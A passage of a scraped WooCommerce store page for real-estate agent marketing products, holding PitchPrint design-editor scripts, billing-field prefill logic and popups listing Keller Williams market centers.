	    	// if (customCompProjectIds[ currIndex ] == projId) return projId;

	    	return ( projId + '_' + Math.floor(Math.random() * 100000) );
	    }

	    function getUserProjIdB ()
		{
		   	// if (endNum == '1') {
		    	// 	return currentProjId.split(':').splice(0,1).join() + mxc + '_' + endNum;
		    	// }
	    		// var useProjId = currentProjId.split(':').splice(0,1).join() + mxc + '_' + endNum;
	    }

	    function retrieveDesignId ( element )
	    {
	    	return element.getAttribute('design-id');
	    }

	    /*
		 * Fetch the Design ID's
	     */
	    function fetchAndSetDesignId ( product_id, element_id, index)
	    {

	    	if (prod_id.indexOf(product_id) < 0) {

				// Activate loading
	    		disableButton(element_id);

	    		// Fetch the design ID
		    	window.wp.ajax.send( 'pitchprint_get_prod_design_id', {
		    		success: setDesignId,
		    		error: function(error) {
						console.log({error: error});
		    		},
		    		data: {
		    			product_id : product_id,
		    			element_id : element_id
		    		}
		    	} );

		    	prod_id[index] = product_id;
		    }
	    }

	    function setDesignId ( res )
	    {
			console.log({res: res});
			if ( res.design_id ) {
				var button = $( '#' + res.element_id );
				// Append the design ID to the button
				button.attr('design-id', res.design_id);

				// Enable the button
				button.attr('disabled', false);
				button.val('Customize this design');
			}
	    }


	    function getComponents ()
	    {
	    	var _components = [];
			var components = wc_composite.get_components();

	    	for ( var k = 0; k < components.length; k++ ) {
	    		console.log(components[k]);
    			if ( k < 2 ) {
					_components.push(components[k]);
    			}
	    	}

	    	return _components;
	    }



		function isCompositeProduct() {
			return true;
		}

		function updateItemPreview (previews)
		{
			var image = $('#'+currentEditId).siblings('div').find('img');

			image.attr('src', previews[0]);
			image.attr('srcset', previews[0]);
		}

		_editorShown = function ()
		{
			// v1
			// load up the design the was clicked
			// console.log(currDesignId);
			window.ppclient.fire('load-design-by-id', currDesignId);

	    	// v2
			// var _cache_ppclient_vars = window.ppclient._vars;
			// _cache_ppclient_vars.designId = currDesignId;
			// window.ppclient = '';
			// window.ppclient = new PitchPrintClient(_cache_ppclient_vars);
			// window.ppclient.fire('load-design-by-id', currDesignId);
			// window.ppclient.fire('show-app');
		}

 		window.ppDesignerInitialized = function( _class )
	    {

	    	window.cache_pp_vars = window.ppclient._vars;

	    	if ( typeof window.wc_composite_params !== 'undefined' ) {
				// window.ppclient.fire('show-app');
				// window.ppclient.fire('close-app');
	    	}

			console.log('ppDesignerInitialized', window.cache_pp_vars);
	    	// ppclient.on( 'editor-shown', _editorShown );

	    	if (mustHideSelf) {
	    		$('#pp_main_btn_sec').hide();
	    	}

	    	ppclient._config.retainImages = true;

	    	_class._onSave = function ( _val ) {
	    		console.log('on-save');
	    		console.log(_val);

	    		$('[design-id="' + _val.source.designId + '"]').attr('data-project-id', _val.source.projectId);

	    		var agent_name = '';

	    		$('#hide-button-css').remove();

	    		if ( _val.source.pages.length > 0 ) {
	    			var page_items = _val.source.pages[0].items;
	    			for ( var i = 0; i < page_items.length; i++ ) {

	    				if ( page_items[i].title == 'agent_name' ) {
	    					agent_name = page_items[i].text;
	    				}

	    				if ( page_items[i].title == 'NAME' || page_items[i].title == 'Name' ) {
	    					agent_name = page_items[i].text;
	    				}

	    				if ( page_items[i].title == 'FIRST LAST NAME' ) {
	    					agent_name = page_items[i].text;
	    				}

	    				if ( page_items[i].title == 'First name' ) {
	    					agent_name = agent_name.concat(page_items[i].text);
	    				}

	    				if ( page_items[i].title == 'Last name' ) {
	    					agent_name = agent_name.concat(' ' + page_items[i].text);
	    				}
	    			}
	    		}

	    		agent_name = agent_name.replace(/'/g, '');

	    		console.log({agent_name: agent_name});

	    		// Update the item with new preview
	    		if ( _val.previews ) {
	    			if ( typeof wc_composite_params !== 'undefined' ) {
	    				updateItemPreview(_val.previews);
	    			}

	    		}

	    		if (!window.customCompProjectIds[suitIndex]) {
	    			window.customCompProjectIds[suitIndex] = _val.projectId;
	    		}

	    		window.customCompProjectTitles[suitIndex] = _val.source.title;


	    		if (_val.saveForLater) {
	    			if (!_class._vars.userId || _class._vars.userId === 'guest' || _class._vars.userId === '0') localStorage.setItem('pitchPrintTempSave', _val.projectId);
	    			window.location.href = _class._getAccountPath();
	    		} else {
	    			_class._vars.mode = 'edit';
	    			_class._vars.projectSource = _val.source;
	    			_class._vars.projectId = _val.projectId = window.customCompProjectIds[0] ? window.customCompProjectIds.join(':'): _val.projectId ;
	    			_class._vars.numPages = _val.numPages;
	    			_class._vars.previews = _val.previews;
	    			_class._vars.pdfDownload = _val.pdfDownload;
	    			_class._vars.isCategory = false;

	    			if (_val.meta.records) $('[name=\'quantity\'],[name=\'qty\']').val(_val.meta.records).change().focus();

	    			var cValue = encodeURIComponent(JSON.stringify({
	    				projectId: _val.projectId,
	    				numPages: _val.numPages,
	    				meta: _val.meta,
	    				userId: _class._vars.userId,
	    				product: _class._vars.product,
	    				type: 'p',
	    				designTitle: window.customCompProjectTitles.join(':'),
	    				designId: _val.source.designId,
	    				agentName: agent_name,
	    			}));

	    			var _sp = document.getElementById('_pitchprint'),
	    			    _oc = document.querySelector('#_w2p_set_option,#web2print_option_value,#' + _class._vars.ocInputOption);

	    			if (_class._vars.client === 'sp' && _sp) {
	    				_sp.value = _val.projectId;
	    				_sp.dispatchEvent(new Event('change'));
	    			} else if (_oc) {
	    				_oc.value = cValue;
	    			}
	    			_class._saveSess({ values: cValue, projectId: _val.projectId });

	    			setTimeout(function () {
	    				return _class._updatePreviews(_val.previews, '', false);
	    			}, 2000);

	    			_class._setBtnPref(true);
	    			_class._initPdfDownload();
	    		}
	    	};
	    }
    } ) ( jQuery, window, document );
});

window.customCompProjectIds 	= [];
window.customCompProjectTitles 	= [];

</script>

<style>
    .woocommerce-cart-form tr > td > dl  {
        display: none !important;
    }
</style>		<script>
			(($) => {
				$(document).ready(function() {
					const designThumbnail = $('[name="_project_thumbnail"]').val() ?? ''

					if ( designThumbnail ) {
						setTimeout(() => {
							$('.woocommerce-product-gallery__trigger').hide()
							$('.woocommerce-product-gallery__image').hide()
							$('.woocommerce-product-gallery__image').after('<img src="' + designThumbnail + '">')

						}, 1000)
					}

					if ( $('.single-product .cart').length ) {
						if ( window.location.host === 'theagency.agentstore.com' ) {
													}
					}

					if ( $('#pa_pricing-tiers').length > 0 ) {

						$('#pa_pricing-tiers').attr('disabled', 'disabled')

						document.querySelector('[name="quantity"]').addEventListener('input', function() {
							let inputValue = parseInt(this.value, 10)
							let select = document.getElementById('pa_pricing-tiers')

							let values = Array.from(select.options)
								.map(option => parseInt(option.value, 10))
								.filter(num => !isNaN(num))
								.sort((a, b) => a - b)

							let closest = values.reduce((prev, curr) => (curr <= inputValue ? curr : prev), values[0])

							select.value = closest

							let event = new Event('change', { bubbles: true })
							select.dispatchEvent(event)
						})
					}
				})
			})(jQuery)
		</script>
	        <script>
            (function($) {
                $(document).ready(function() {
                    if ( window.location.host === 'store.onereal.com' ) {
                        $('.woocommerce-billing-fields input[name="billing_company"]')
                            .val('Real Broker').attr('readonly', 'readonly');

                        if ( typeof window.real_brokerage_state_cookie_value !== 'undefined' ) {
                            if ( window.real_brokerage_state_cookie_value ) {
                                $('.woocommerce-billing-fields input[name="billing_company"]')
                                    .val(window.real_brokerage_state_cookie_value)
                            }
                        }
                    }

                    if ( window.location.host === 'store.place.com' ) {
                        $('.woocommerce-billing-fields input[name="billing_company"]')
                            .val('PLACE').attr('readonly', 'readonly');
                    }

                    if ( window.location.host === 'exp.agentstore.com' ) {
                        $('.woocommerce-billing-fields input[name="billing_company"]')
                            .val('eXp Realty').attr('readonly', 'readonly');
                    }

                    if ( window.location.host === 'envoy.agentstore.com' ) {
                        $('.woocommerce-billing-fields input[name="billing_company"]')
                            .val('Envoy Mortgage').attr('readonly', 'readonly');
                    }

                    if ( window.location.host === 'brivity.agentstore.com' ) {
                        $('.woocommerce-billing-fields input[name="billing_company"]')
                            .val('Brivity').attr('readonly', 'readonly');
                    }
                });
            })(jQuery);
        </script>
        <script>
        (function ($) {
            $(document).on('click', '[data-pp-edit-design-id]', function () {

                window.ppclient = new PitchPrintClient({
                    uploadUrl: "https://agentstore.com/wp-content/plugins/pitchprint/uploader/",
                    designId: $(this).attr('data-pp-edit-design-id'),
                    projectId: $(this).attr('data-pp-edit-project-id'),
                    userId: "guest",
                    mode: 'edit',
                    apiKey: 'be0de2da93eaef47627a2b338e86b16f',
                    client: 'wp',
                    pluginRoot: "https://agentstore.com/wp-content/plugins/pitchprint/",
                    isCheckoutPage: "false",
                    product: {
                        id: $(this).attr('data-pp-edit-product-id'),
                    }
                });

                window.ppclient.fire('show-app');

                window.ppclient.on('after-close-app', function () {
                    setTimeout(function () {
                        $('.product-thumbnail').each(function () {

                            if ($(this).find('img').length > 0) {
                                var timestamp = Date.now();
                                var src = $(this).find('img').attr('src') + '?cache=' + timestamp;
                                $(this).find('a').remove();
                                $(this).append('<a href="' + src + '?cache"><img src="' + src + '"></a>');
                            }
                        });

                        $('.product-thumbnail a').magnificPopup({
                            mainClass: 'mfp-fade',
                            type: 'image',
                        });
                    }, 1000);
                });
            });
        })(jQuery);
    </script>
        <script>
        (function ($) {
            $(document).ready(function () {

                // This will initiate Upscope connection. It's important it is added to all pages, even when the user is not logged in.
                // (function(w, u, d){var i=function(){i.c(arguments)};i.q=[];i.c=function(args){i.q.push(args)};var l = function(){var s=d.createElement('script');s.type='text/javascript';s.async=true;s.src='https://code.upscope.io/A5zVULHKQF.js';var x=d.getElementsByTagName('script')[0];x.parentNode.insertBefore(s,x);};if(typeof u!=="function"){w.Upscope=i;l();}})(window, window.Upscope, document);

                // Upscope('init');

                // var bcore_connection_id = Math.floor(1000 + Math.random() * 9000);

                // Upscope('updateConnection', {
                //   uniqueId: bcore_connection_id,
                // });

                // $('#bco-session-code').text(bcore_connection_id);

                $('#bco-session-code').html('<a href="#" id="bco-session-code-create">Get Code</a>');

                $('#bco-session-code').on('click', '#bco-session-code-create', function(e) {
                    e.preventDefault();

                    CobrowseIO.client().then(function () {
                        CobrowseIO.createSessionCode().then(function(code) {
                            $('#bco-session-code').text(code);
                        });
                    });
                });
            });
        })(jQuery);
    </script>
                <script>
                (function($) {
                    $(document).ready(function() {
                        var links = JSON.parse('[]');
                        var package_links = JSON.parse('[]');

                        if ( window.market_center_data ) {
                            if ( window.market_center_data.extra_menu_categories.length > 0 ) {
                                links = links.concat(window.market_center_data.extra_menu_categories);
                            }
                        }

                        console.log(links, package_links);

                        if ( links.length < 1 ) {
                            $('.menu-item-64905').hide();
                        }

                        // hide old packages link
                        $('.menu-item-85770').hide();

                        $('.menu-item-64905 .sub-menu').html('');

                        for (var i = 0; i < links.length; i++) {
                            $('.menu-item-64905 .sub-menu').append('<li class="menu-item term-' + links[i].slug + '"><a href="' + links[i].link + '">' + links[i].text + '</a></li>');
                        }

                        for (var i = 0; i < package_links.length; i++) {
                            $('.menu-item-64905').after('<li class="menu-item"><a href="' + package_links[i].link + '">' + package_links[i].text + '</a></li>');
                        }
                    });
                })(jQuery);
            </script>
                <style>
            .woocommerce-tabs {
                display: none;
            }

            #ka_up_set_img,
            #ka_up_close_btn {
                display: none !important;
            }

            .ka-up-default-shoose-btn label {
                max-width: none;
                font-size: 18px;
                background: #b40101;
                border-color: #b40101;
                height: auto;
                min-width: 150px;
                width: auto;
                border-radius: 4px;
                display: inline-block;
            }

            #id_insert_file_product_page {
                width: auto;
                max-width: 2px;
                min-width: 1px;
            }

            #id_ka_up_send_file_btn {
                max-width: none;
                font-size: 18px;
                background: #b40101;
                border-color: #b40101;
                padding: 10px;
                height: auto;
                min-width: 150px;
                box-shadow: none !important;
            }

        </style>
        <script>
            (($) => {
                $(document).ready(() => {
                    if ( $('#id_ka_up_send_file_btn').length > 0 ) {
                        $('.single_add_to_cart_button').on('click', (e) => {
                            if ( $('#id_ka_up_send_file_btn:visible').length >= 1 ) {
                                e.preventDefault();
                                alert('Please click the Upload button first.');
                                return;
                            }
                        });
                    }
                });
            })(jQuery);
        </script>
                <script>
            (($) => {
                $(document).ready(() => {
                    $('form.cart').submit(function(e) {
                        let quantity = parseInt($('[name="quantity"]').val());

                        
                                            });
                });
            })(jQuery);
        </script>
    		<div data-elementor-type="popup" data-elementor-id="516065" class="elementor elementor-516065 elementor-location-popup" data-elementor-settings="{&quot;prevent_close_on_background_click&quot;:&quot;yes&quot;,&quot;prevent_close_on_esc_key&quot;:&quot;yes&quot;,&quot;prevent_scroll&quot;:&quot;yes&quot;,&quot;avoid_multiple_popups&quot;:&quot;yes&quot;,&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-5ab812a e-flex e-con-boxed e-con e-parent" data-id="5ab812a" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-91dfab7 elementor-widget elementor-widget-image" data-id="91dfab7" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="208" height="96" src="https://store.brandco.com/wp-content/uploads/2024/03/real-black.svg" class="attachment-medium size-medium wp-image-507978" alt="" />															</div>
				</div>
				<div class="elementor-element elementor-element-7a3f836 elementor-widget elementor-widget-heading" data-id="7a3f836" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Choose your Real Brokerage location...</h2>				</div>
				</div>
					</div>
				</div>
				</div>
				<div data-elementor-type="popup" data-elementor-id="391599" class="elementor elementor-391599 elementor-location-popup" data-elementor-settings="{&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-5f8d1c1 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5f8d1c1" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3afeacc" data-id="3afeacc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8e14a38 elementor-widget elementor-widget-heading" data-id="8e14a38" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">First, please choose your Market Center</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-d30fa72 elementor-widget elementor-widget-shortcode" data-id="d30fa72" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"></div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="320066" class="elementor elementor-320066 elementor-location-popup" data-elementor-settings="{&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-7891c13 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7891c13" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-61188b3" data-id="61188b3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-437332b elementor-widget elementor-widget-heading" data-id="437332b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">First, please choose your Market Center</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-3a7d143 elementor-widget elementor-widget-shortcode" data-id="3a7d143" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode">    <div class="agentstore-search-custom">
        <!-- <link rel="stylesheet" type="text/css" href="https://agentstore.com/wp-content/themes/agentstore2/resources/js/vendor/select2/css/select2.min.css"> -->
        <link href="https://cdn.jsdelivr.net/npm/select2@4.1.0-rc.0/dist/css/select2.min.css" rel="stylesheet" />
        <div class="agentstore-search__content">
            <p>
                <select id="agentstore-search__select__mygo" class="agentstore-search__select" data-minimum-results-for-search="Infinity">
                    <option value="">Enter Market Center Number or Name</option>
                    <optgroup label="Keller Williams">
                                                    <option value="mc143">
                                MC143 KELLER WILLIAMS® FRISCO STARS                            </option>
                                                    <option value="mc163">
                                MC163 KELLER WILLIAMS® LONESTAR DFW                            </option>
                                                    <option value="mc163bc">
                                MC163BC KELLER WILLIAMS® BEST SOUTHWEST                            </option>
                                                    <option value="mc239">
                                MC239 KELLER WILLIAMS® ALBUQUERQUE                            </option>
                                                    <option value="mc256">
                                MC256 KELLER WILLIAMS® ELLIS COUNTY                            </option>
                                                    <option value="mc424">
                                MC424 KELLER WILLIAMS® DALLAS MIDTOWN                            </option>
                                                    <option value="mc436">
                                MC436 KELLER WILLIAMS® TYLER                            </option>
                                                    <option value="mc48">
                                MC48 KELLER WILLIAMS® DALLAS PRESTON ROAD                            </option>
                                                    <option value="mc48bc">
                                MC48BC The Dallas Luxury Realty                            </option>
                                                    <option value="mc542">
                                MC542 KELLER WILLIAMS® URBAN DALLAS                            </option>
                                                    <option value="mc584">
                                MC584 KELLER WILLIAMS® REALTY                            </option>
                                                    <option value="mc642">
                                MC642 KELLER WILLIAMS® ALBUQUERQUE WESTSIDE                            </option>
                                                    <option value="mc72">
                                MC72 KELLER WILLIAMS® SOUTHLAKE                            </option>
                                                    <option value="mc85">
                                MC85 KELLER WILLIAMS® LAKE CITIES                            </option>
                                                    <option value="mc900">
                                MC900 GO KELLER WILLIAMS® REALTY SANTA FE - SANTAFEKW.COM                            </option>
                                                    <option value="mc900bc">
                                MC900BC KELLER WILLIAMS® REALTY                            </option>
                                                    <option value="mc92">
                                MC92 KELLER WILLIAMS® DALLAS METRO NORTH                            </option>
                                            </optgroup>
                </select>
                <!-- <script src="https://agentstore.com/wp-content/themes/agentstore2/resources/js/vendor/select2/js/select2.min.js"></script> -->
                <!-- <script src="https://cdn.jsdelivr.net/npm/select2@4.1.0-rc.0/dist/js/select2.min.js"></script> -->

                <script>
                    (function ($) {
                        $(document).ready(function () {
                            $('#agentstore-search__select__mygo').select2({
                                placeholder: 'Choose your Market Center',
                                width: 340
                            }).val('').trigger('change');

                            $('#agentstore-search__select__mygo').on('select2:select', function (e) {
                                console.log($(this).val());
                                window.top.location.href = 'https://agentstore.com/product/liberty-mutual-email-signature/?mc_choice=' + $(this).val();
                            });

                            $('#agentstore-search__select__mygo').on('select2:open', function (e) {
                                $('.select2-search__field').attr('placeholder', 'Type your MC Number or Name Here');
                            });

                        });
                    })(jQuery);
                </script>
            </p>
        </div>
    </div>
    </div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="319108" class="elementor elementor-319108 elementor-location-popup" data-elementor-settings="{&quot;prevent_close_on_background_click&quot;:&quot;yes&quot;,&quot;prevent_close_on_esc_key&quot;:&quot;yes&quot;,&quot;prevent_scroll&quot;:&quot;yes&quot;,&quot;avoid_multiple_popups&quot;:&quot;yes&quot;,&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-4177ba1 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4177ba1" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c3a3cea" data-id="c3a3cea" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2235409 elementor-widget elementor-widget-heading" data-id="2235409" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">First, please choose your Market Center</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-af2d545 elementor-widget elementor-widget-shortcode" data-id="af2d545" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode">    <div class="agentstore-search-custom">
        <link rel="stylesheet" type="text/css"
              href="https://agentstore.com/wp-content/themes/agentstore2/resources/js/vendor/select2/css/select2.min.css">
        <div class="agentstore-search__content">
            <p>
                <select id="agentstore-search__select__pw" class="agentstore-search__select">
                    <option value="">Enter Market Center Number or Name</option>
                    <optgroup label="Keller Williams">
                        <option value="mc808">MC808 - Keller Williams® Realty Chico</option>
                        <option value="mc482">MC482 - Keller Williams® Realty Elk Grove</option>
                        <option value="mc153">MC153 - Keller Williams® Realty Roseville</option>
                        <option value="mc153bc">MC153BC Keller Williams® Realty Sac Portfolio</option>
                    </optgroup>
                </select>
                <script
                    src="https://agentstore.com/wp-content/themes/agentstore2/resources/js/vendor/select2/js/select2.min.js"></script>
                <script>
                    (function ($) {
                        $(document).ready(function () {
                            $('#agentstore-search__select__pw').select2({
                                placeholder: 'Choose your Market Center',
                                width: 340
                            });

                            $('#agentstore-search__select__pw').on('select2:select', function (e) {
                                console.log($(this).val());
                                window.top.location.href = 'https://agentstore.com/product/liberty-mutual-email-signature/?mc_choice=' + $(this).val();
                            });

                            $('#agentstore-search__select__pw').on('select2:open', function (e) {
                                $('.select2-search__field').attr('placeholder', 'Type your MC Number or Name Here');
                            });

                        });
                    })(jQuery);
                </script>
            </p>
        </div>
    </div>
    </div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="254974" class="elementor elementor-254974 elementor-location-popup" data-elementor-settings="{&quot;prevent_close_on_background_click&quot;:&quot;yes&quot;,&quot;prevent_scroll&quot;:&quot;yes&quot;,&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-209ef84 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="209ef84" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-85617a0" data-id="85617a0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-69421c4 elementor-widget elementor-widget-heading" data-id="69421c4" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">READY FOR A <strong>CUSTOMIZED</strong> EXPERIENCE?</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-17ac283 elementor-widget elementor-widget-heading" data-id="17ac283" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">CHOOSE YOUR BRAND</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-b0c2242 elementor-widget elementor-widget-shortcode" data-id="b0c2242" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
					    	<link rel="stylesheet" href="https://agentstore.com/wp-content/themes/agentstore2/resources/js/vendor/select2/css/select2.min.css">
    	<style>
    		.brandpickerpopup {
    		}

    		.brandpickerpopup__header {
				text-align: center;
    		}

    		.brandpickerpopup__header__title {
    			font-size: 30px;
    			font-weight: 600;
    		}

    		.brandpickerpopup {
    			text-align: center;
    		}

    		.brandpickerpopup ul {
    			margin: 0;
    			padding: 0;
    		}

    		.brandpickerpopup li {
    			display: inline-block;
    			margin: 5px;
    			vertical-align: top;
    		}

    		.brandpickerpopup li a {
    			display: block;
    			font-size: 20px;
    			font-weight: 600;
    		}

    		.select2-container--open {
    			z-index: 99992;
    		}

    		[data-start-shopping] {
    			display: inline-block;
    			min-width: 200px;
    			background: #b40101;
    			color: #fff;
    			font-weight: 600;
    			padding: 10px;
    			font-size: 18px;

    		}
    	</style>
		<div class="brandpickerpopup">

			<div class="brandpickerpopup__body">
				<div class="brandpickerpopup__body__brandpicker">
					<select name="brand">
						<option value="">---</option>
						<option value="brand_kw" >Keller Williams</option>
						<option value="onereal" >Real Brokerage</option>
						<option value="place" >PLACE</option>
						<option value="brand_generic" >Other Brokerage</option>
						<option value="brand_c21" >Century 21</option>
						<option value="brand_exp" >eXp Realty</option>
						<option value="brand_bh" >Berkshire Hathaway</option>
						<option value="brand_remax" >RE/MAX</option>
						<!-- <option value="brand_compass" >Compass</option> -->
					</select>
				</div>
				<div class="brandpickerpopup__body__c21" style="display: none;">
					<a href="#" data-start-shopping="brand_c21">Start Shopping</a>
				</div>
				<div class="brandpickerpopup__body__remax" style="display: none;">
					<a href="#" data-start-shopping="brand_remax">Start Shopping</a>
				</div>
				<div class="brandpickerpopup__body__kw" style="display: none;">
										<br>
					<div style="color: #fff; font-size: 16px;">... and please pick your KW Market Center</div>
					<br>
					<select class="brandpickerpopup__body__kw__selectjs">
						<option value="">Enter Market Center Number or Name</option>
															<option value="mc000">
										MC000 &mdash; KW® YOUR OFFICE ( YOUR)									</option>
							        									<option value="mc1">
										MC1 &mdash; KW® AUSTIN SW (AUSTIN, TX)									</option>
							        									<option value="mc10">
										MC10 &mdash; KW® HOUSTON MEMORIAL (HOUSTON, TX)									</option>
							        									<option value="mc1000">
										MC1000 &mdash; KW® MOMENTUM (QC J4Z)									</option>
							        									<option value="mc1001">
										MC1001 &mdash; KW® FOX CITIES (APPLETON, WI)									</option>
							        									<option value="mc1002">
										MC1002 &mdash; KW® REALTY MAUI (MAUI, HI)									</option>
							        									<option value="mc1003">
										MC1003 &mdash; KW® KW COLLEGE PARK - UPLAND (UPLAND, CA)									</option>
							        									<option value="mc1004">
										MC1004 &mdash; KW® STILLWATER (STILLWATER, OK)									</option>
							        									<option value="mc1005">
										MC1005 &mdash; KW® VERO BEACH (BEACH, FL)									</option>
							        									<option value="mc1006">
										MC1006 &mdash; KW® GREATER BINGHAMTON (BINGHAMTON, NY)									</option>
							        									<option value="mc1007">
										MC1007 &mdash; KW® TUSCALOOSA (TUSCALOOSA, AL)									</option>
							        									<option value="mc1008">
										MC1008 &mdash; KW® KAUAI (LIHUE, HI)									</option>
							        									<option value="mc1009">
										MC1009 &mdash; KW® CAPITAL CITY (SALEM, OR)									</option>
							        									<option value="mc1010">
										MC1010 &mdash; KW® SMOKY MOUNTAINS (ALCOA, TN)									</option>
							        									<option value="mc1011">
										MC1011 &mdash; KW® LANCASTER (ELMA, NY)									</option>
							        									<option value="mc1012">
										MC1012 &mdash; KW® NYC QUEENS OZONE PARK (PARK, NY)									</option>
							        									<option value="mc1013">
										MC1013 &mdash; KW® COASTAL PARTNERS (BEACH, FL)									</option>
							        									<option value="mc1014">
										MC1014 &mdash; KW® SAN FRANCISCO (FRANCISCO, CA)									</option>
							        									<option value="mc1015">
										MC1015 &mdash; KW® CENTRAL OREGON (BEND, OR)									</option>
							        									<option value="mc1016">
										MC1016 &mdash; KW® SIGNATURE PROPERTIES (NORWELL, MA)									</option>
							        									<option value="mc1017">
										MC1017 &mdash; KW® BIRMINGHAM (BIRMINGHAM, MI)									</option>
							        									<option value="mc1018">
										MC1018 &mdash; KW® SYNERGY (ABILENE, TX)									</option>
							        									<option value="mc1019">
										MC1019 &mdash; KW® WEST PARTNERS (LOUIS, MO)									</option>
							        									<option value="mc1020">
										MC1020 &mdash; KW® SOUTH PASADENA / SAN GABRIEL VALLEY (ALHAMBRA, CA)									</option>
							        									<option value="mc1021">
										MC1021 &mdash; KW® EVERETT (EVERETT, WA)									</option>
							        									<option value="mc1021bc">
										MC1021BC &mdash; KW® SOUTH WHIDBEY (LANGLEY, WA)									</option>
							        									<option value="mc1022">
										MC1022 &mdash; KW® CITY VIEWS (LEE, NJ)									</option>
							        									<option value="mc1023">
										MC1023 &mdash; KW® TRIBECA (YORK, NY)									</option>
							        									<option value="mc1024">
										MC1024 &mdash; KW® ISLAND LIFE REAL ESTATE (VENICE, FL)									</option>
							        									<option value="mc1025">
										MC1025 &mdash; KW® BAYOU PARTNERS (HOUMA, LA)									</option>
							        									<option value="mc1027">
										MC1027 &mdash; KW® REALTY ELITE (MASSAPEQUA, NY)									</option>
							        									<option value="mc1028">
										MC1028 &mdash; KW® CRYSTAL COAST (CITY, NC)									</option>
							        									<option value="mc1029">
										MC1029 &mdash; KW® PHILLY SOUTH (PHILADELPHIA, PA)									</option>
							        									<option value="mc103">
										MC103 &mdash;  (Chicago IL)									</option>
							        									<option value="mc1030">
										MC1030 &mdash; KW® RED RIVER (BOSSIER, LA)									</option>
							        									<option value="mc1031">
										MC1031 &mdash; KW® OWENSBORO (OWENSBORO, KY)									</option>
							        									<option value="mc1032">
										MC1032 &mdash; KW® EXPERIENCE (GROVE, IL)									</option>
							        									<option value="mc1033">
										MC1033 &mdash; KW® ELITE REALTY (DURHAM, NC)									</option>
							        									<option value="mc1034">
										MC1034 &mdash; KW® WESTERN MONTANA (Missoula, MT)									</option>
							        									<option value="mc1035">
										MC1035 &mdash; KW® LEGACY (LAYTON, UT)									</option>
							        									<option value="mc1036">
										MC1036 &mdash; KW® PREMIER REALTY (CITY, OH.)									</option>
							        									<option value="mc1037">
										MC1037 &mdash; KW® VANCOUVER (BC V5V)									</option>
							        									<option value="mc1038">
										MC1038 &mdash; KW® VACA VALLEY (VACAVILLE, CA)									</option>
							        									<option value="mc1039">
										MC1039 &mdash; KW® REALTY UPPER NW DC (WASHINGTON, DC)									</option>
							        									<option value="mc1040">
										MC1040 &mdash; KW® ELITE (PETERSBURG, PA)									</option>
							        									<option value="mc1041">
										MC1041 &mdash; KW® REALTY OF DELMARVA (CITY, MD)									</option>
							        									<option value="mc1041bc1">
										MC1041BC1 &mdash; KW® REALTY OF DELMARVA (SALISBURY, MD)									</option>
							        									<option value="mc1042">
										MC1042 &mdash; KW® PREFERRED PROPERTIES (BAYVILLE, NJ)									</option>
							        									<option value="mc1043">
